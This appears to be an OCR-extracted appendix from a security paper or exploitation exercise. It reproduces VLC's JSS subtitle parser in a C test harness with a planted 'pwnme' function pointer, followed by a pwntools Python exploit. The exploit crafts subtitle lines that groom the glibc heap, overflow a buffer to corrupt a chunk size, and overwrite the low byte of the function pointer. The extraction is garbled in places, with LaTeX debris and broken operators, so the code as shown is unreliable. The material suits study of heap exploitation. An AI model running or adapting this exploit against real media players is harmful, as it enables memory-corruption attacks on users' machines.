               int i_time_resolution;
 81
               int i_time_shift;
          \} jss;
 83
          struct
          \{85
               bool b inited;
               float f_{\text{total}};<br>float f_{\text{factor}};
 87
 89
          \} mpsub;
    \} demux_sys_t;
91
    typedef struct {
          int fd;
 \boldsymbol{93}char *data;
 \bf{95}char *seek;
          char *end;
 97 } stream_t;
99 typedef struct {
          demux_{sys_t * p_{sys}};
101
          stream_t * s;char padding [6* size of (size t) ];
103
          \mathbf{void} (*pwnme)(\mathbf{void});
          char \text{moar\_padding}[2* \text{ sizeof}(\text{size\_t})];105 } demux t;
107\,void msg_Dbg(demux_t *p_demux, const char *fmt, ...) {
109
    void read_until_eof(stream_t *s) {
111
          size<sub>t</sub> size<sub>1</sub> = 0, capacity = 0;
          ssize_t ret = -1;
         \mathbf{do} \; \{113
               if (capacity - size = 0) {
                     \mathtt{capacity}\ += 0\mathtt{x}1000\,;115
                    s \rightarrow data = realloc(s \rightarrow data, capacity);117
               \}ret = read(s \rightarrow fd, s \rightarrow data + size, capacity - size);119\,size + = ret ;} while (\text{ret} > 0);121
          s \rightarrow end = s \rightarrow data + size;s \rightarrow seek = s \rightarrow data;123}
125 char *stream_ReadLine(stream_t *s) {
          if (s \rightarrow data = NULL) {
127
               read\_until\_eof(s);
```

```
}
129
        \begin{array}{lcl} \textbf{if} & (\textbf{s}->\textbf{seek} &>= \textbf{s}-\textbf{send}) \end{array}131 return NULL;
        }
133
        char *end = memchr(s->seek, '\n', s->end - s->seek);
135 if ( end = NULL) {
             end = s ->end ;
137 }
        size t line len = end - s->seek;
139
        char *line = malloc(line len + 1);
141 memcpy (line, s->seek, line_len);
        line [line\_len] = ' \setminus 0';143 s−>seek = end + 1;
145 return line;
    }
147
    void *realloc_or_free(void *p, size_t size) {
149 return \bar{\text{realloc}}(p, \text{ size});}
151
    static int TextLoad ( text t *txt, stream t *s )
153 {
        int i_line_max;
155
         /* init txt */157 i_line_max = 500;
         \text{txt}\rightarrow \text{i} line count = 0;
159 txt \rightarrow i line = 0;
        \text{txt->line} = calloc( i line max, size of ( char * ) );
161 if ( !txt ->line )
             return VLC_ENOMEM;
163
         /* load the complete file */165 for (i; ){
167 char *psz = stream ReadLine (s );
169 if (psz = NULL)
                 break ;
171
             txt−>line [txt−>i_line_count++] = psz;
173 if ( txt->i_line_count >= i_line_max )
             \{175 i line max += 100;\overline{tx} t ->line = realloc_or_free( txt->line, i_line_max * sizeof( char * ) );
177 if ( ! txt ->line )
                      return VLC_ENOMEM;
\begin{tabular}{cc} 179 & \hspace{15mm} & \hspace{15mm} \end{tabular}}
181
        if ( txt\rightarrowi_line_count \leq 0 )
183 {
             free (txt->line);
185 return VLC_EGENERIC;
        }
187
        return VLC_SUCCESS;
189 }
191 static void TextUnload ( text t *txt )
    {
```

```
193
         int i:
         for (i = 0; i < txt \rightarrow i_ line_count; i++ )
195
         \{free (txt \rightarrow line[i]);
197
199
         free (txt \rightarrow line );
         txt \rightarrow i line
                              = 0201
         txt\rightarrow i line count = 0;
203
    static char *TextGetLine( text t *txt )
205\,\{if(\text{txt}\rightarrow i_ \text{line} \gg \text{txt}\rightarrow i_ \text{line} \text{count})return(\overline{NULL});207
         return txt->line [txt->i_line ++];209
    ₹
211
    static int ParseJSS (demux t *p demux, subtitle t *p subtitle, int i idx)
213\,\{VLC UNUSED( i idx );
215
         demux\_sys_t *p_sys = p_demux->p_sys;
         text{text}*t\overline{xt} = \&p\_sys \rightarrow txt ;217
         char*psz_text, *psz_orig;
                         *psz<sup>-</sup>text2, *psz-orig2;
219
         char
         int h1, h2, m1, m2, s1, s2, f1, f2;
221
         if( !p_sys->jss.b inited )
223
         \{p sys->jss.i comment = 0;
225
              p sys->jss.i time resolution = 30;
              p\_sys \verb!->jss.i_time\_shift = 0;227
              p_{sys} \rightarrow jss. b_{inited} = true;\}229
231
         /* Parse the main lines */for (:;")233
         \{const char *s = TextGetLine( txt);
235
              if('!s')return VLC EGENERIC;
237
              psz\_orig = \text{malloc}(\text{strlen}(\text{s}) + 1);if( ! psz _ orig )
239
                  return VIC ENOMEM;
241
              psz\_text = psz\_orig;/* Complete time lines */
243
              if (sscanf (s, "%d:%d:%d.%d %d:%d:%d.%d %\lceil \cdot \ln \rceil",
                            &h1, &m1, &s1, &f1, &h2, &m2, &s2, &f2, psz text ) = 9)
245
              \{p_{subtitle} \rightarrow i_{start} = (int64_t)(h1*3600 + m1*60 + s1) +247
                       (int64_t) ( f1+p_sys->jss. i_time_shift) / p_sys->jss. i_time_resolution) )
249
                        * 1000000:p_subtitle \rightarrowi_stop = ( (int64_t)( h2 *3600 + m2 * 60 + s2 ) +
251\,(int64 t) (f2+p sys->jss.i time shift) / p sys->jss.i time resolution))
                        * 1000000;253
                  break;
              \}/* Short time lines */255
              else if (sscanf (s, "\mathbb{Q}"d \mathbb{Q}"d \mathbb{Z} | ", &f1, &f2, psz text ) = 3)
257\,\{
```

```
p_subtitle \Rightarrowi start = (int64 t)(
259 \left( \text{f1+p\_sys->jss.i_time\_s\overline{h}ift} \right) / p\_sys->jss.i_time\_resolution * 1000000.0 ;p_subtitle \rightarrowi_stop = (int64_t)(
261 ( f2+p \text{ sys} - \text{sys} - \text{loss} i_ time shift ) / p_sys-> j s s . i_ tim e_ r e s olution * 1000000.0 );
              break ;
263 }
           /* General Directive lines */
265 /* Only TIME and SHIFT are supported so far */
          else if (s | 0] = '#')
267 {
              int h = 0, m = 0, sec = 1, f = 1;
269 unsigned shift = 1;
              int inv = 1;
271
              \text{stropy} (\text{psz} text, s );
273
              switch( toupper ( (unsigned char) psz\_text[1] ) )
275 {
              case 'S':277 \begin{array}{|l|} \hline \end{array} shift = isalpha ( (unsigned char) psz_text [2] ) ? 6 : 2 ;
279 if ( \text{sscanf} (\& \text{psz text} [\text{shift}], "%d", \&h ) ){
281 /* Negative shifting */
                       if ( h < 0 )283 {
                          h \equiv -1;285 in v = -1;
                       }
287
                       if ( \text{sscanf}(\text{&psz}\text{_\text{text}}[ \text{shift}], \text{''%d:}\%d", \text{~km } ) )289 \left\{if ( sscanf ( \&psz text [ shift ], "%∗d:%∗d:%d", \&sec ) )
291 \vertsscanf ( \&psz text [ s h i f t ], "%∗d:%∗d:%∗d.%d", &f );
293 }
                          else
295 \left\{h = 0;
297 sscanf ( \&psz text [ s h i f t ] , "%d:%d.%d" ,
                                      &m, &sec , &f ) ;
299 m * = \text{inv};
                          }
301 }
                       e l s e
303 \left\{h = m = 0;305 sscanf ( &psz text [ s h if t ] , "%d.%d" , &sec , &f ) ;
                          sec \approx \sin v;
307 }
                       p sys-> jss i time shift = ( ( h * 3600 + m * 60 + sec )
309 * * p_sys-> jss . i_ time resolution + f ) * inv;
                   }
311 break ;
313 case 'T':
                  shift = is alpha ( (unsigned char) psz text [2] ) ? 8 : 2 ;
315
                  sscanf ( \&psz text [ s h if t ], "%d", \&ps>jss. i_ time_ resolution );
317 break ;
               }
319 free (psz_orig );
              continue ;
321 }
          else
```

```
323 /* Unkown type line, probably a comment */
             {
325 free (psz\_orig);
                  continue ;
327 }
        }
329
        while \left( \text{psz}_\text{text} \right) [ strlen \left( \text{psz}_\text{text} \right) - 1 ] = \left( \text{y} \right)331 {
             const char * s2 = TextGetLine( txt ) ;333
             if('!s2")335 {
                  free ( psz\_orig );
337 return VLC EGENERIC;
             }
339
             \mathbf{int} i_len = strlen(s2);
341 if ( i len = 0 )
                  break ;
343
             int i old = strlen (psz text );
345
             psz\_text = realloc\_or\_free(psz\_text, i\_old + i\_len + 1);347 if \left( | psz text )
                   return VLC_ENOMEM;
349
             psz orig = psz text;
351 strcat (psz_text, s2);
        }
353
         /* Skip the blanks */355 while ( ∗ psz_text == ' ' | | ∗ psz_text == ' \ t ' ) psz_ tex t++;
357 /* Parse the directives */
        if ( is alpha ( (unsigned char) * psz_test ) || * psz_test = ' [' )359 {
             while (* \text{psz}\_\text{text} = ' ' )361 { psz_text{++} ; };
363 \vert /* Directives are NOT parsed yet */
             /* This has probably a better place in a decoder ? */
365 \vert \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \if (~sscanf (~psz\_text,~\sqrt{m} s s\% [^{\wedge} | n\rceil r ]'',~directive,~psz\_text2~) = 2 )*/
367 }
369 /* Skip the blanks after directives */
         while ( *psz_text = \dot{ }, ' | *psz_text = ' \t' ) psz_text++;
371
         /* Clean all the lines from inline comments and other stuffs */
373 psz_orig2 = calloc(strlen(psz_text) + 1, 1);
        psz text 2 = p s z or ig 2 ;375
        for (; *psz text != ' \0 ' && *psz text != ' \n ' && *psz text != ' \r '; )
377 {
             switch ( * psz_text )
379 {
             case \langle \cdot \rangle :
381 p_sys-> jss . i_comment++;
                  break ;
383 case ' } ' :
                  if ( p_sys-> jss . i_comment )
385 {
                       p sys-> jss . i comment = 0;
387 \overline{\mathbf{i} f} (*(\text{psz}_t + 1) ) = ' ' ) \text{psz}_t +
```

```
}
389 break ;
            case \rightarrow \sim ' :
391 if ( !p sys-> jss . i comment )
                {
393 \ast psz text2 = '';
                    psz\_text2++;395 }
                break ;
397 case ' ':
            case \langle \cdot \rangle t \cdot :
399 if ( *(\text{psz}_\text{text} + 1) ) = ' ' || (*(\text{psz}_\text{text} + 1) ) = '\t' )
                    break ;
401 if \left( \begin{array}{c} 1 \text{p}_\text{sys} \rightarrow \text{j} \text{ss i}_\text{comment} \end{array} \right){
403 * psz\_text2 = ' ;
                    psz<sup>t</sup>ext2++;
405 }
                break ;
407 case \sqrt{\ } :
                if ( (*(psz_text + 1 ) ) = 'n' )
409 {
                    * psz_text2 = ' \n\cdot ;
411 psz_text{++};psz<sup>-</sup>text2++;
413 break ;
                }
415 if ( ( toupper ( ( unsigned char ) * ( psz text + 1 ) ) = °C' ) ||
                         ( toupper ((unsigned char) * (psz\_text + 1) ) = 'F' ) )
417 {
                     psz_text++; psz_ tex t++;
419 break;
                }
{\bf if} ( ( * ({\bf psz\_text + 1}) ) = 'B' || (*( {\bf psz\_text + 1}) ) = 'b' ||(* (psz \text{ text } + 1 ) ) = "I' || (*(psz \text{ text } + 1 ) ) = "i' ||423 (*(psz text + 1)) == 'U' || (*(psz_text + 1)) == 'u' ||
                     (*(\text{psz\_text + 1})') = "D' || (*(\text{psz\_text + 1})') = "N'425 {
                     psz_text++;
427 break ;
                 }
429 if ( *( psz text + 1 ) ) = '<sup>~</sup>' | (* ( psz text + 1 ) ) = '{' | |
                     (* (psz text + 1) ) = '\ \ \'431 \overrightarrow{psz} _{text} + +;
                 else if ( *(psz_text + 1 ) = '\vertr' || *(psz_text + 1 ) = '\vertn' ||
433 * (psz text + 1 ) == '\0' )
                {
435 psz text++;}
437 break ;
            default:
439 if \left( \begin{array}{c} 1 \text{p} \text{ s} \text{y} \text{s} \rightarrow \text{j} \text{ s} \text{ s} \text{ . i} \text{ .} \text{ comment} \end{array} \right){
441 * psz_text2 = *psz_text;
                     psz_tex t2++;
443 }
            }
445 psz_t++;}
447
        p _subtitle ->psz_text = psz_orig2;
449 msg_Dbg( p_demux, "%s", p_subtitle ->psz_text );
        free( psz_orig );
451 return VLC SUCCESS;
   }
```

```
453
    static void not pwned (void) {
455 printf ("everything went down well \n");
    }
457
    static void totally pwned ( void) attribute (( unused ) ;
459 static void totally pwned (void) {
        print f("ONG I can't believe it - totally_pwned \n');
461 }
463 int main (void) {
       int (* \text{pf}\text{read } ) (demux t*, \text{ subtitle } t*, \text{int } ) = \text{ParseJSS};
465 int i_max = 0;
       {\tt demux\_sys\_t \ *p\_sys \ = \ NULL};467 void ∗ placeholder = malloc(0xb0 - size of (size t));
469 demux_t *p_demux = calloc(sizeof(demux_t), 1);
       p\_demux->p\_sys = p\_sys = calloc( sizeof( demux\_sys_t ), 1);471 p demux->s = calloc(size of (stream_t), 1);
       p<sup>\alpha</sup>demux->s->fd = STDIN_FILENO;
473
       p sys->i subtitles = 0;
475
       p_demux−>pwnme = not_pwned ;
477 free (placeholder);
479 printf ("starting to read user input \n");
481 /* Load the whole file */
        TextLoad ( &p_sys->txt, p_demux->s );
483
        /* Parse it */
485 for (i max = 0;; )
       {
487 if ( p_sys->i_subtitles >= i_max )
            \{489 i max += 500;\overline{\textbf{if}} ( ! ( p_sys->subtitle = realloc_or_free ( p_sys->subtitle,
\overline{\text{size of (subtitle_t)} * i\_max} ) )
                {
493 TextUnload (\&p_{s}sys\rightarrowt x t);
                    free ( p sys );
495 return \overline{u}C ENOMEM;
                }
497 }
499 if ( pf\_read ( p\_demux, \&p\_sys \rightarrow subtitle[p\_sys \rightarrow i\_sub titles],
                         p_sys->i_subtitles ) )
501 break ;
503 p_sys->i_subtitles++;
        }
505 /∗ Unload ∗/
       TextUnload ( &p_sys->txt );
507
       p_demux->pwnme();
509 }
```
exp.py

```
1 \frac{#l}{usr/bin/env} python
 3 import pwn, sys, string, itertools, re
5 SIZE T SIZE = 8
    CHUNK SIZE GRANULARITY = 0 \times 107 MIN_CHUNK_SIZE = SIZE_T_SIZE * 2
9class pattern_gen(object):
           def \text{__init}\text{__} (self, alphabet=string. ascii_letters + string. digits, n=8):
11self._db = pwn.pwnlib.util.cyclic.de_bruijn(alphabet=alphabet, n=n)
           \begin{array}{l}\n\text{def} \begin{array}{l} -\text{call} \\ \text{return} \end{array} \end{array} \begin{array}{l} (\text{self} \text{, n}) : \\ \text{. join (next(self \text{ . } \_ db) \text{ for } \_ \text{ in } \mathbf{x} \text{range(n)})\n\end{array}13
15
    pat = pattern gen()17 \text{ } \text{nums} = \text{itertools} \cdot \text{count}()19 def usable_size(chunk_size):
           \label{eq:assert} \text{assert} \, \overline{\hspace{0.5cm}}^{\hspace{0.5cm} \text{chunk\_size}} \, \overline{\hspace{0.5cm}}^{\hspace{0.5cm} \text{\large $\overline{\gamma}_{\hspace{0.5cm} \text{}}$}} \, \text{CHUNK} \, \, \text{SIZE} \, \, \text{GRANULARITY} \hspace{0.5cm} = \hspace{0.5cm} 021
           \texttt{assert} \ \texttt{chunk\_size} \geq \texttt{MIN\_CHUNK\_SIZE}\bf 23return chunk size - SIZE T SIZE
25 \text{ def }alloc size(n):
           n \leftarrow \overline{S}IZE T SIZE
           if n % CHUNK_SIZE_GRANULARITY = 0:
27
                 \mathbf{return}n
29
           if n < MIN CHUNK SIZE:
                 return MIN CHUNK SIZE
31
           \mathbf{n}\ :=\ \mathrm{CHUNK} \ \ \mathrm{SIZE} \ \ \mathrm{GRANULARITY}33
           n &= \tilde{\sim}(CHUNK SIZE GRANULARITY - 1)
35\,return n
37
    def jss_line(total_size, orig_size=-1, orig2_size=-1, suffix=''):
           if -1 = orig_size:\overline{\text{orig\_size}} = \text{total\_size}39
           if -1 = \text{orig2}_\text{size}:
41
                 orig2<sub>_</sub>size = orig<sub>_</sub>size
           \texttt{assert} \texttt{ orig2\_size} \leq \texttt{orig\_size} \leq \texttt{total\_size}43
           timing fmt = \mathcal{Q}{:d}\mathcal{Q}{:d} \mathcal{Q}}
45
           \text{timing} = \text{timing} \text{ fmt.format}(\text{next(nums)}, 0)line_len = usable_size(total_size) - 1 # NULL terminator included<br>null_idx = usable_size(orig_size) - 1
47
           zero pad len = usable size (orig\_size) - usable size (orig2 size)
49
           zero pad len - len(timing)
51
           if zero pad_{len} < 0:
                 zero pad len = 053
           prefix = timing + '0' * zero pad len + '#'
55
           line = [prefix, pat-null_idx - len(prefix) - len(suffix)), suffix]57\,if null_idx < linemath>len:\overline{\text{line}}. extend (\overline{\overline{0}}, \overline{0}, \overline{0}, \overline{0}) at (\overline{\text{line}}\text{line} - \text{line} - \overline{1})59
           line = ''.join(line) + 'n'61
           jss_regex = "@\d+@\d+([^\\0\\r\\n]*)"
```

```
63 match = re \cdot search ( jss r egex, line )
         assert alloc size (\operatorname{len}(\operatorname{lin} e)) = total size
 65 assert alloc_size(len(match.group(0)) + 1) = \sigmarig_size
         assert alloc size (len(match.group(1)) + 1) = orig2 size
 67
         return line
 69
     def comment (total size, orig size=-1, fill=False, suffix='', suffix pos=1):
 71 first_char = '#' if fill else '*'
         line\_len = usable\_size(total\_size) - 173 prefix = first char
 75 if -1 = orig_size:
              orig size = total size77
         null idx = usable size (orig size) - 1
 79
         if -1 = suffix_pos:81 suffix pos = null idx
 83 \# '}' is ignored when copying JSS line
         suffix = suffix + ? * (null idx – suffix pos)
 85
         line = [prefix, pat(null\_idx - len(prefix) - len(suffix)), suffix]87 if null idx < line len:
               \text{line } \cdot \text{extend} \left( [\;{}^{\prime}\backslash 0 \;{}^{\prime}\; , \; \text{pat} \left( \text{line } \cdot \text{len } - \text{ null} \; \text{idx } - 1 \right) ] \right)89 line = ''.join(line) + '\n'
 91 \vert assert alloc_size (len(line)) = total_size
         assert alloc_size(len(line[:-1].partition('\0')[0]) + 1) = orig size
 93
         return line
 95
    exploit = sys.stdout97
     exploit write (jss line (0x100)) # make sure stuff don't consolidate with top
99
    \# break hole to two chunks, free them to fastbins
101 \vert exploit. write (comment (0 \times 100, 0 \times 50))
    \# second hole will hold the value copied to the chunk size field
103 new chunk size = (0 \times 60 + 0 \times 60 ) | 1
    payload = pwn.p64(new\_chunk\_size) . strip (' \0' )105 \left[ \text{exploit} \cdot \text{write}(\text{comment}(0 \times 100, 0 \times 60, \text{ fill=True}, \text{suffix=payload}, \text{suffix pos} = 0 \times 4c) \right)#  \, trigger \, the \, value radiiity107 \mid \# \text{ } will \text{ } overflow \text{ } ps z \text{ } orig2 \text{ } to \text{ } the \text{ } size \text{ } of \text{ } ps z \text{ } orig \text{ } and \text{ } write \text{ } the \text{ } new \text{ } chunk \text{ } sizeexploit write(jss line(0x100, orig size=0x60, orig2 size=0x50, suffix='\\c'))
109 \nparallel \# now the freed chunk is considered size 0xc0
    \# catch the original size + CHUNK SIZE GRANULARITY and put in fastbin
111 exploit . write (comment (0x100, 0x60 + 0x10))
113 \# now we only want to override the LSB of p_demux->pwnme
    # we break the rest into 2 chunks115 exploit . write (comment (0x100, 0x20)) # before &p_demux->pwnme
    exploit . write (comment (0x100, 0x30)) # contains &p_demux–>pwnme
117
    # we place the LSB of the totally-puned function in the heap119 override = pwn. p64(0 \times 6d). rstrip (\overline{\cdot}\setminus 0 \cdot)\exploit.write (comment (0x100, \text{ fill} = True, \text{ suffix} = override, \text{ suffix} = pos = 0x34))
121
    \# and now we overflow from the first chunk into the second
123 \# writing the LSB of p_demux->pwnme
    exploit . write (jss line(0x100, orig2 size=0x20, suffix=" \ \ (u''') )
```